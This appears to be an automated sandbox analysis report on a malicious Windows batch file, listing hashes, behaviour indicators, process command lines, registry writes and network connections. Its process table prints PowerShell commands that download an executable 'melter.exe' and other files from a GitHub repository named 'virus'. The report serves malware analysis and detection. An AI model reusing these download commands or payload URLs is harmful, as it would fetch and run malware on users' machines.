
| File name: | virus.bat |
| Full analysis: | https://app.any.run/tasks/081a17a1-5041-4156-9d00-de7c4704791f |
| Verdict: | Malicious activity |
| Analysis date: | May 21, 2022, 08:53:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | 530D9C743C20D99FB34C22BA5D1E8808 |
| SHA1: | D5671E66B0C25BB1923AF5A724186247BED12E68 |
| SHA256: | 5730AFA97E07F37663ADD4EF67FFEA8907C3411170CBDDC08BD978F9731F08DB |
| SSDEEP: | 384:UyPy/fn77Pn77Gn77fYYYYYYYYYSYYYYYYYYYv:a |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2876)
SUSPICIOUS
Checks supported languages
- cmd.exe (PID: 2876)
- powershell.exe (PID: 3604)
- powershell.exe (PID: 2276)
- powershell.exe (PID: 4044)
- powershell.exe (PID: 3548)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 3684)
- powershell.exe (PID: 3884)
- WScript.exe (PID: 3348)
- WScript.exe (PID: 1764)
- WScript.exe (PID: 1672)
- WScript.exe (PID: 3396)
- WScript.exe (PID: 2348)
Executed via COM
- explorer.exe (PID: 3024)
Reads the computer name
- powershell.exe (PID: 3604)
- powershell.exe (PID: 2276)
- powershell.exe (PID: 4044)
- powershell.exe (PID: 3548)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 3684)
- WScript.exe (PID: 1764)
- powershell.exe (PID: 3884)
- cmd.exe (PID: 2876)
- WScript.exe (PID: 3348)
- WScript.exe (PID: 1672)
- WScript.exe (PID: 3396)
- WScript.exe (PID: 2348)
Reads Environment values
- powershell.exe (PID: 2276)
- powershell.exe (PID: 3604)
- powershell.exe (PID: 4044)
- powershell.exe (PID: 3548)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 3684)
- powershell.exe (PID: 3884)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 2876)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 2876)

Changes the desktop background image
- reg.exe (PID: 3312)
Executes scripts
- cmd.exe (PID: 2876)
Creates files in the user directory
- WScript.exe (PID: 3348)
INFO
Checks supported languages
- timeout.exe (PID: 2948)
- explorer.exe (PID: 3024)
- explorer.exe (PID: 3312)
- reg.exe (PID: 3312)
- timeout.exe (PID: 2496)
- rundll32.exe (PID: 2884)
- rundll32.exe (PID: 2376)
Reads the computer name
- explorer.exe (PID: 3312)
- explorer.exe (PID: 3024)
Checks Windows Trust Settings
- powershell.exe (PID: 3604)
- powershell.exe (PID: 2276)
- powershell.exe (PID: 4044)
- powershell.exe (PID: 3276)
- powershell.exe (PID: 3548)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 3684)
- powershell.exe (PID: 3884)
- WScript.exe (PID: 3348)
- WScript.exe (PID: 1764)
- WScript.exe (PID: 1672)
- WScript.exe (PID: 3396)
- WScript.exe (PID: 2348)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
56
Monitored processes
22
Malicious processes
1
Suspicious processes
9
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1672 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\wcs\act.vbs" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1764 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\wcs\act.vbs" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2276 | powershell -command "wget https://github.com/WcsSkwal/virus/raw/master/2.wav -outfile 2.wav" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2348 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\wcs\act.vbs" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2376 | RUNDLL32.EXE USER32.DLL,UpdatePerUserSystemParameters ,1 ,True | C:\Windows\system32\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2432 | powershell -command "wget https://github.com/WcsSkwal/virus/raw/master/melter.exe -outfile melter.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2496 | timeout 01 /nobreak | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2876 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\virus.bat" " | C:\Windows\system32\cmd.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2884 | RUNDLL32.EXE USER32.DLL,UpdatePerUserSystemParameters ,1 ,True | C:\Windows\system32\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2948 | timeout 05 /nobreak | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
9 642
Read events
9 558
Write events
84
Delete events
0
Modification events
| (PID) Process: | (3024) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {3080F90D-D7AD-11D9-BD98-0000947B0257} {000214E4-0000-0000-C000-000000000046} 0xFFFF |
Value: 0100000000000000266AE750F06CD801 | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3604) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
Executable files
0
Suspicious files
19
Text files
3
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4044 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kf4c0ege.zl0.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3604 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2876 | cmd.exe | C:\Users\admin\AppData\Local\Temp\wcs\wcs1.vbs | text | |
MD5:6B29DA2D6D7BAC4E365D7BFDDB4B5428 | SHA256:23C3C72DB728EB062DB9336E1C8E7840D4C554720D056CFF41E2339B07879F75 | |||
| 3604 | powershell.exe | C:\Users\admin\AppData\Local\Temp\fxmgkjq5.gox.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3604 | powershell.exe | C:\Users\admin\AppData\Local\Temp\j0u0bgpo.lnp.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2276 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bv2j0h44.xdx.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2276 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3zjjwwos.yi4.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3276 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xkzixwkn.hsn.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3684 | powershell.exe | C:\Users\admin\AppData\Local\Temp\jl0g2sko.ql5.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2432 | powershell.exe | C:\Users\admin\AppData\Local\Temp\rv3ish0d.uua.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
10
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3604 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
4044 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
2432 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
3884 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
2276 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
3276 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
3364 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
3684 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
3548 | powershell.exe | 140.82.121.3:443 | github.com | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
github.com |
| malicious |